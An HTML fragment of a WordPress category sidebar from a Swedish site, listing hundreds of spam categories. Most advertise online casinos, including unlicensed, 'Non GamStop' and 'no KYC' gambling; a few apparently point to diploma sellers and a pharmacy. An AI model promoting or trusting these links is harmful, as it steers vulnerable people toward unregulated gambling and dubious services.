</li>
	<li class="cat-item cat-item-810"><a href="http://fiskevistet.se/category/bonus-ggbet-409/">Bonus Ggbet 409</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://fiskevistet.se/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1024"><a href="http://fiskevistet.se/category/careerdays-rs/">careerdays.rs</a>
</li>
	<li class="cat-item cat-item-934"><a href="http://fiskevistet.se/category/casina-casino-3/">casina casino</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://fiskevistet.se/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://fiskevistet.se/category/casino-20-euros-gratis-sin-deposito-por-registrar-10-bet-848/">Casino 20 Euros Gratis Sin Deposito Por Registrar 10 Bet 848</a>
</li>
	<li class="cat-item cat-item-822"><a href="http://fiskevistet.se/category/casino-energy-294/">Casino Energy 294</a>
</li>
	<li class="cat-item cat-item-815"><a href="http://fiskevistet.se/category/casino-energy-824/">Casino Energy 824</a>
</li>
	<li class="cat-item cat-item-980"><a href="http://fiskevistet.se/category/casino-utan-svensk-licens/">Casino Utan Svensk Licens</a>
</li>
	<li class="cat-item cat-item-1063"><a href="http://fiskevistet.se/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-1070"><a href="http://fiskevistet.se/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-1085"><a href="http://fiskevistet.se/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1096"><a href="http://fiskevistet.se/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1101"><a href="http://fiskevistet.se/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1108"><a href="http://fiskevistet.se/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1112"><a href="http://fiskevistet.se/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1122"><a href="http://fiskevistet.se/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1125"><a href="http://fiskevistet.se/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1132"><a href="http://fiskevistet.se/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1136"><a href="http://fiskevistet.se/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1141"><a href="http://fiskevistet.se/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1068"><a href="http://fiskevistet.se/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1142"><a href="http://fiskevistet.se/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1147"><a href="http://fiskevistet.se/category/casinobet23/">casinobet23</a>
</li>
	<li class="cat-item cat-item-1150"><a href="http://fiskevistet.se/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1154"><a href="http://fiskevistet.se/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1157"><a href="http://fiskevistet.se/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1164"><a href="http://fiskevistet.se/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1079"><a href="http://fiskevistet.se/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1084"><a href="http://fiskevistet.se/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1086"><a href="http://fiskevistet.se/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1100"><a href="http://fiskevistet.se/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1104"><a href="http://fiskevistet.se/category/casinobet7/">casinobet7</a>
</li>
	<li class="cat-item cat-item-1106"><a href="http://fiskevistet.se/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-972"><a href="http://fiskevistet.se/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1095"><a href="http://fiskevistet.se/category/casinos-eldorados/">casinos-eldorados</a>
</li>
	<li class="cat-item cat-item-935"><a href="http://fiskevistet.se/category/caspero-2/">Caspero</a>
</li>
	<li class="cat-item cat-item-1163"><a href="http://fiskevistet.se/category/cmi-cl-150/">cmi.cl</a>
</li>
	<li class="cat-item cat-item-983"><a href="http://fiskevistet.se/category/consulting-services-in-the-uae/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-985"><a href="http://fiskevistet.se/category/credit-card-casino/">credit card casino</a>
</li>
	<li class="cat-item cat-item-1091"><a href="http://fiskevistet.se/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-990"><a href="http://fiskevistet.se/category/curacao-casino/">Curacao Casino</a>
</li>
	<li class="cat-item cat-item-1149"><a href="http://fiskevistet.se/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://fiskevistet.se/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-1127"><a href="http://fiskevistet.se/category/dec-bh-main/">dec_bh_main</a>
</li>
	<li class="cat-item cat-item-1073"><a href="http://fiskevistet.se/category/dec-nicebabylife-com/">dec_nicebabylife.com</a>
</li>
	<li class="cat-item cat-item-1097"><a href="http://fiskevistet.se/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-913"><a href="http://fiskevistet.se/category/dekoracje-sobczak-pl/">dekoracje-sobczak.pl</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://fiskevistet.se/category/delivery-service-136/">Delivery Service 136</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://fiskevistet.se/category/demo-slot-jili-528/">Demo Slot Jili 528</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://fiskevistet.se/category/demo-slot-jili-549/">Demo Slot Jili 549</a>
</li>
	<li class="cat-item cat-item-968"><a href="http://fiskevistet.se/category/derosseresidence-pl/">derosseresidence.pl</a>
</li>
	<li class="cat-item cat-item-1115"><a href="http://fiskevistet.se/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1119"><a href="http://fiskevistet.se/category/done-241498-08-12/">done 241498 08.12</a>
</li>
	<li class="cat-item cat-item-1117"><a href="http://fiskevistet.se/category/done-37890-08-12/">DONE 37890 08.12</a>
</li>
	<li class="cat-item cat-item-1118"><a href="http://fiskevistet.se/category/done-4447-08-12/">DONE 4447 08.12</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://fiskevistet.se/category/done-kllkkk-11-11/">DONE KLLKKK 11.11</a>
</li>
	<li class="cat-item cat-item-1111"><a href="http://fiskevistet.se/category/dpa/">dpa</a>
</li>
	<li class="cat-item cat-item-969"><a href="http://fiskevistet.se/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-1107"><a href="http://fiskevistet.se/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1076"><a href="http://fiskevistet.se/category/eldifold/">eldifold</a>
</li>
	<li class="cat-item cat-item-982"><a href="http://fiskevistet.se/category/en-1430/">en 1430</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://fiskevistet.se/category/energi-casino-318/">Energi Casino 318</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://fiskevistet.se/category/energi-casino-579/">Energi Casino 579</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://fiskevistet.se/category/energi-casino-705/">Energi Casino 705</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://fiskevistet.se/category/energy-kasyno-9/">Energy Kasyno 9</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://fiskevistet.se/category/energycasino-no-deposit-bonus-644/">Energycasino No Deposit Bonus 644</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://fiskevistet.se/category/energycasino-promo-code-251/">Energycasino Promo Code 251</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://fiskevistet.se/category/energykasyno-198/">Energykasyno 198</a>
</li>
	<li class="cat-item cat-item-1017"><a href="http://fiskevistet.se/category/eportal-rs/">eportal.rs</a>
</li>
	<li class="cat-item cat-item-1124"><a href="http://fiskevistet.se/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://fiskevistet.se/category/fb-777-529/">Fb 777 529</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://fiskevistet.se/category/fb-777-casino-148/">Fb 777 Casino 148</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://fiskevistet.se/category/fb-777-casino-212/">Fb 777 Casino 212</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://fiskevistet.se/category/fb-777-casino-537/">Fb 777 Casino 537</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://fiskevistet.se/category/fb-777-casino-login-577/">Fb 777 Casino Login 577</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://fiskevistet.se/category/fb777-app-495/">Fb777 App 495</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://fiskevistet.se/category/fb777-casino-365/">Fb777 Casino 365</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://fiskevistet.se/category/fb777-casino-61/">Fb777 Casino 61</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://fiskevistet.se/category/fb777-casino-639/">Fb777 Casino 639</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://fiskevistet.se/category/fb777-login-332/">Fb777 Login 332</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://fiskevistet.se/category/fb777-login-975/">Fb777 Login 975</a>
</li>
	<li class="cat-item cat-item-752"><a href="http://fiskevistet.se/category/fb777-slots-789/">Fb777 Slots 789</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://fiskevistet.se/category/fb777-vip-login-registration-692/">Fb777 Vip Login Registration 692</a>
</li>
	<li class="cat-item cat-item-958"><a href="http://fiskevistet.se/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-971"><a href="http://fiskevistet.se/category/flowrette-es/">flowrette.es</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://fiskevistet.se/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://fiskevistet.se/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://fiskevistet.se/category/fortune-gems-online-325/">Fortune Gems Online 325</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://fiskevistet.se/category/fortune-gems-online-casino-543/">Fortune Gems Online Casino 543</a>
</li>
	<li class="cat-item cat-item-881"><a href="http://fiskevistet.se/category/fortune-gems-slot-6/">Fortune Gems Slot 6</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://fiskevistet.se/category/fortune-gems-slot-906/">Fortune Gems Slot 906</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://fiskevistet.se/category/free-spin-casino-253/">Free Spin Casino 253</a>
</li>
	<li class="cat-item cat-item-883"><a href="http://fiskevistet.se/category/free-spin-casino-654/">Free Spin Casino 654</a>
</li>
	<li class="cat-item cat-item-818"><a href="http://fiskevistet.se/category/galactic-wins-bonus-code-for-existing-players-792/">Galactic Wins Bonus Code For Existing Players 792</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://fiskevistet.se/category/galactic-wins-no-deposit-bonus-547/">Galactic Wins No Deposit Bonus 547</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://fiskevistet.se/category/galacticwins-casino-224/">Galacticwins Casino 224</a>
</li>
	<li class="cat-item cat-item-905"><a href="http://fiskevistet.se/category/galacticwins-casino-638/">Galacticwins Casino 638</a>
</li>
	<li class="cat-item cat-item-1145"><a href="http://fiskevistet.se/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://fiskevistet.se/category/generative-art-ai-1-2/">generative art ai 1</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://fiskevistet.se/category/ggbet-50fs-455/">Ggbet 50fs 455</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://fiskevistet.se/category/ggbet-casino-56/">Ggbet Casino 56</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://fiskevistet.se/category/ggbet-login-122/">Ggbet Login 122</a>
</li>
	<li class="cat-item cat-item-1110"><a href="http://fiskevistet.se/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://fiskevistet.se/category/hell-spin-107/">Hell Spin 107</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://fiskevistet.se/category/hell-spin-22-276/">Hell Spin 22 276</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://fiskevistet.se/category/hell-spin-22-716/">Hell Spin 22 716</a>
</li>
	<li class="cat-item cat-item-870"><a href="http://fiskevistet.se/category/hell-spin-241/">Hell Spin 241</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://fiskevistet.se/category/hell-spin-293/">Hell Spin 293</a>
</li>
	<li class="cat-item cat-item-362"><a href="http://fiskevistet.se/category/hell-spin-588/">Hell Spin 588</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://fiskevistet.se/category/hell-spin-619/">Hell Spin 619</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://fiskevistet.se/category/hell-spin-794/">Hell Spin 794</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://fiskevistet.se/category/hell-spin-869/">Hell Spin 869</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://fiskevistet.se/category/hell-spin-bonus-bez-depozytu-513/">Hell Spin Bonus Bez Depozytu 513</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://fiskevistet.se/category/hell-spin-casino-334/">Hell Spin Casino 334</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://fiskevistet.se/category/hell-spin-casino-384/">Hell Spin Casino 384</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://fiskevistet.se/category/hell-spin-casino-510/">Hell Spin Casino 510</a>
</li>
	<li class="cat-item cat-item-895"><a href="http://fiskevistet.se/category/hell-spin-casino-596/">Hell Spin Casino 596</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://fiskevistet.se/category/hell-spin-casino-771/">Hell Spin Casino 771</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://fiskevistet.se/category/hell-spin-casino-erfahrungen-77/">Hell Spin Casino Erfahrungen 77</a>
</li>
	<li class="cat-item cat-item-894"><a href="http://fiskevistet.se/category/hell-spin-casino-no-deposit-bonus-143/">Hell Spin Casino No Deposit Bonus 143</a>
</li>
	<li class="cat-item cat-item-876"><a href="http://fiskevistet.se/category/hell-spin-casino-review-955/">Hell Spin Casino Review 955</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://fiskevistet.se/category/hell-spin-free-spins-759/">Hell Spin Free Spins 759</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://fiskevistet.se/category/hell-spin-login-783/">Hell Spin Login 783</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://fiskevistet.se/category/hell-spin-no-deposit-bonus-653/">Hell Spin No Deposit Bonus 653</a>
</li>
	<li class="cat-item cat-item-821"><a href="http://fiskevistet.se/category/hell-spin-no-deposit-bonus-664/">Hell Spin No Deposit Bonus 664</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://fiskevistet.se/category/hell-spin-opinie-482/">Hell Spin Opinie 482</a>
</li>
	<li class="cat-item cat-item-823"><a href="http://fiskevistet.se/category/hellspin-674/">Hellspin 674</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://fiskevistet.se/category/hellspin-90-248/">Hellspin 90 248</a>
</li>
	<li class="cat-item cat-item-836"><a href="http://fiskevistet.se/category/hellspin-90-68/">Hellspin 90 68</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://fiskevistet.se/category/hellspin-90-810/">Hellspin 90 810</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://fiskevistet.se/category/hellspin-bonus-bez-depozytu-952/">Hellspin Bonus Bez Depozytu 952</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://fiskevistet.se/category/hellspin-bonus-code-australia-108/">Hellspin Bonus Code Australia 108</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://fiskevistet.se/category/hellspin-bonus-code-australia-538/">Hellspin Bonus Code Australia 538</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://fiskevistet.se/category/hellspin-casino-226/">Hellspin Casino 226</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://fiskevistet.se/category/hellspin-casino-275/">Hellspin Casino 275</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://fiskevistet.se/category/hellspin-casino-305/">Hellspin Casino 305</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://fiskevistet.se/category/hellspin-casino-429/">Hellspin Casino 429</a>
</li>
	<li class="cat-item cat-item-908"><a href="http://fiskevistet.se/category/hellspin-casino-673/">Hellspin Casino 673</a>
</li>
	<li class="cat-item cat-item-923"><a href="http://fiskevistet.se/category/hellspin-casino-68/">Hellspin Casino 68</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://fiskevistet.se/category/hellspin-casino-790/">Hellspin Casino 790</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://fiskevistet.se/category/hellspin-casino-796/">Hellspin Casino 796</a>
</li>
	<li class="cat-item cat-item-830"><a href="http://fiskevistet.se/category/hellspin-casino-900/">Hellspin Casino 900</a>
</li>
	<li class="cat-item cat-item-720"><a href="http://fiskevistet.se/category/hellspin-casino-australia-684/">Hellspin Casino Australia 684</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://fiskevistet.se/category/hellspin-casino-bewertung-949/">Hellspin Casino Bewertung 949</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://fiskevistet.se/category/hellspin-casino-login-859/">Hellspin Casino Login 859</a>
</li>
	<li class="cat-item cat-item-755"><a href="http://fiskevistet.se/category/hellspin-casino-login-australia-750/">Hellspin Casino Login Australia 750</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://fiskevistet.se/category/hellspin-casino-no-deposit-bonus-554/">Hellspin Casino No Deposit Bonus 554</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://fiskevistet.se/category/hellspin-casino-no-deposit-bonus-90/">Hellspin Casino No Deposit Bonus 90</a>
</li>
	<li class="cat-item cat-item-467"><a href="http://fiskevistet.se/category/hellspin-casino-no-deposit-bonus-codes-213/">Hellspin Casino No Deposit Bonus Codes 213</a>
</li>
	<li class="cat-item cat-item-911"><a href="http://fiskevistet.se/category/hellspin-casino-review-730/">Hellspin Casino Review 730</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://fiskevistet.se/category/hellspin-cz-69/">Hellspin Cz 69</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://fiskevistet.se/category/hellspin-cz-946/">Hellspin Cz 946</a>
</li>
	<li class="cat-item cat-item-598"><a href="http://fiskevistet.se/category/hellspin-kasyno-58/">Hellspin Kasyno 58</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://fiskevistet.se/category/hellspin-kasyno-61/">Hellspin Kasyno 61</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://fiskevistet.se/category/hellspin-kod-bonusowy-bez-depozytu-729/">Hellspin Kod Bonusowy Bez Depozytu 729</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://fiskevistet.se/category/hellspin-login-352/">Hellspin Login 352</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://fiskevistet.se/category/hellspin-login-86/">Hellspin Login 86</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://fiskevistet.se/category/hellspin-logowanie-156/">Hellspin Logowanie 156</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://fiskevistet.se/category/hellspin-logowanie-490/">Hellspin Logowanie 490</a>
</li>
	<li class="cat-item cat-item-920"><a href="http://fiskevistet.se/category/hellspin-logowanie-929/">Hellspin Logowanie 929</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://fiskevistet.se/category/hellspin-norge-226/">Hellspin Norge 226</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://fiskevistet.se/category/hellspin-pl-796/">Hellspin Pl 796</a>
</li>
	<li class="cat-item cat-item-936"><a href="http://fiskevistet.se/category/holyluck/">holyluck</a>
</li>
	<li class="cat-item cat-item-864"><a href="http://fiskevistet.se/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-1134"><a href="http://fiskevistet.se/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-1129"><a href="http://fiskevistet.se/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1131"><a href="http://fiskevistet.se/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://fiskevistet.se/category/is-hellspin-legit-594/">Is Hellspin Legit 594</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://fiskevistet.se/category/jili-777-lucky-slot-12/">Jili 777 Lucky Slot 12</a>
</li>
	<li class="cat-item cat-item-910"><a href="http://fiskevistet.se/category/jili-slot-777-445/">Jili Slot 777 445</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://fiskevistet.se/category/jili-slot-777-login-register-online-145/">Jili Slot 777 Login Register Online 145</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://fiskevistet.se/category/jili-slot-777-login-register-online-822/">Jili Slot 777 Login Register Online 822</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://fiskevistet.se/category/jili-slot-777-login-register-philippines-519/">Jili Slot 777 Login Register Philippines 519</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://fiskevistet.se/category/jili-slot-777-login-register-philippines-575/">Jili Slot 777 Login Register Philippines 575</a>
</li>
	<li class="cat-item cat-item-992"><a href="http://fiskevistet.se/category/justedespoutines-com-25/">justedespoutines.com</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://fiskevistet.se/category/kasyno-888-starz-76/">Kasyno 888 Starz 76</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://fiskevistet.se/category/kasyno-nv-357/">Kasyno Nv 357</a>
</li>
	<li class="cat-item cat-item-1090"><a href="http://fiskevistet.se/category/kasyno-polska/">kasyno Polska</a>
</li>
	<li class="cat-item cat-item-1116"><a href="http://fiskevistet.se/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1071"><a href="http://fiskevistet.se/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-914"><a href="http://fiskevistet.se/category/krainaekozabawek-pl/">krainaekozabawek.pl</a>
</li>
	<li class="cat-item cat-item-991"><a href="http://fiskevistet.se/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-964"><a href="http://fiskevistet.se/category/lascala-pl/">lascala.pl</a>
</li>
	<li class="cat-item cat-item-862"><a href="http://fiskevistet.se/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-840"><a href="http://fiskevistet.se/category/lemon-casino-50-free-spins-929/">Lemon Casino 50 Free Spins 929</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://fiskevistet.se/category/lemon-casino-kod-na-darmowe-spiny-641/">Lemon Casino Kod Na Darmowe Spiny 641</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://fiskevistet.se/category/lemon-casino-kod-promocyjny-bez-depozytu-968/">Lemon Casino Kod Promocyjny Bez Depozytu 968</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://fiskevistet.se/category/lemon-casino-promo-code-755/">Lemon Casino Promo Code 755</a>
</li>
	<li class="cat-item cat-item-1167"><a href="http://fiskevistet.se/category/leonbet-greece/">Leonbet Greece</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://fiskevistet.se/category/levelup-casino-932/">Levelup Casino 932</a>
</li>
	<li class="cat-item cat-item-898"><a href="http://fiskevistet.se/category/link-188bet-738/">Link 188bet 738</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://fiskevistet.se/category/link-188bet-moi-nhat-740/">Link 188bet Moi Nhat 740</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://fiskevistet.se/category/link-vao-188-bet-126/">Link Vao 188 Bet 126</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://fiskevistet.se/category/link-vao-188-bet-407/">Link Vao 188 Bet 407</a>
</li>
	<li class="cat-item cat-item-921"><a href="http://fiskevistet.se/category/link-vao-188-bet-77/">Link Vao 188 Bet 77</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://fiskevistet.se/category/link-vao-188bet-259/">Link Vao 188bet 259</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://fiskevistet.se/category/link-vao-188bet-59/">Link Vao 188bet 59</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://fiskevistet.se/category/lizaro-2/">lizaro</a>
</li>
	<li class="cat-item cat-item-937"><a href="http://fiskevistet.se/category/lizaro-it/">lizaro it</a>
</li>
	<li class="cat-item cat-item-1010"><a href="http://fiskevistet.se/category/lizaro/">Lizaro Ελλάδα</a>
</li>
	<li class="cat-item cat-item-1152"><a href="http://fiskevistet.se/category/lucy-robinson/">lucy-robinson</a>
</li>
	<li class="cat-item cat-item-1014"><a href="http://fiskevistet.se/category/luftika-rs/">luftika.rs</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://fiskevistet.se/category/luxury-casino-en-ligne-260/">Luxury Casino En Ligne 260</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://fiskevistet.se/category/luxury-casino-sign-in-793/">Luxury Casino Sign In 793</a>
</li>
	<li class="cat-item cat-item-938"><a href="http://fiskevistet.se/category/mania-casino-3/">mania casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="http://fiskevistet.se/category/marketasdiplomas-com/">marketasdiplomas.com</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://fiskevistet.se/category/mcw-online-casino-philippines-58/">Mcw Online Casino Philippines 58</a>
</li>
	<li class="cat-item cat-item-1008"><a href="http://fiskevistet.se/category/mejorcasin/">Mejorcasin</a>
</li>
	<li class="cat-item cat-item-994"><a href="http://fiskevistet.se/category/mejores-casinos/">mejores casinos</a>
</li>
	<li class="cat-item cat-item-1103"><a href="http://fiskevistet.se/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-1054"><a href="http://fiskevistet.se/category/mindep/">mindep</a>
</li>
	<li class="cat-item cat-item-1087"><a href="http://fiskevistet.se/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1088"><a href="http://fiskevistet.se/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1038"><a href="http://fiskevistet.se/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1022"><a href="http://fiskevistet.se/category/muskarci-rs/">muskarci.rs</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://fiskevistet.se/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-976"><a href="http://fiskevistet.se/category/news/">news</a>
</li>
	<li class="cat-item cat-item-939"><a href="http://fiskevistet.se/category/nixbet/">nixbet</a>
</li>
	<li class="cat-item cat-item-863"><a href="http://fiskevistet.se/category/nn777-slot-jili-668/">Nn777 Slot Jili 668</a>
</li>
	<li class="cat-item cat-item-685"><a href="http://fiskevistet.se/category/nn777-slot-jili-950/">Nn777 Slot Jili 950</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://fiskevistet.se/category/nn777-slot-jili-990/">Nn777 Slot Jili 990</a>
</li>
	<li class="cat-item cat-item-1000"><a href="http://fiskevistet.se/category/no-kyc-casino/">no kyc casino</a>
</li>
	<li class="cat-item cat-item-1007"><a href="http://fiskevistet.se/category/non-gamstop/">Non GamStop</a>
</li>
	<li class="cat-item cat-item-998"><a href="http://fiskevistet.se/category/nov-agfmanu-com/">nov_agfmanu.com</a>
</li>
	<li class="cat-item cat-item-1098"><a href="http://fiskevistet.se/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a>
</li>
	<li class="cat-item cat-item-999"><a href="http://fiskevistet.se/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1160"><a href="http://fiskevistet.se/category/nov-littlesteps/">nov_littlesteps</a>
</li>
	<li class="cat-item cat-item-1092"><a href="http://fiskevistet.se/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-1166"><a href="http://fiskevistet.se/category/nov-sarosdanenerede-com/">nov_sarosdanenerede.com</a>
</li>
	<li class="cat-item cat-item-974"><a href="http://fiskevistet.se/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1135"><a href="http://fiskevistet.se/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1102"><a href="http://fiskevistet.se/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-973"><a href="http://fiskevistet.se/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1066"><a href="http://fiskevistet.se/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-1050"><a href="http://fiskevistet.se/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-986"><a href="http://fiskevistet.se/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-987"><a href="http://fiskevistet.se/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-984"><a href="http://fiskevistet.se/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://fiskevistet.se/category/nv-casino-app-216/">Nv Casino App 216</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://fiskevistet.se/category/nv-casino-app-332/">Nv Casino App 332</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://fiskevistet.se/category/nv-casino-bonus-175/">Nv Casino Bonus 175</a>
</li>
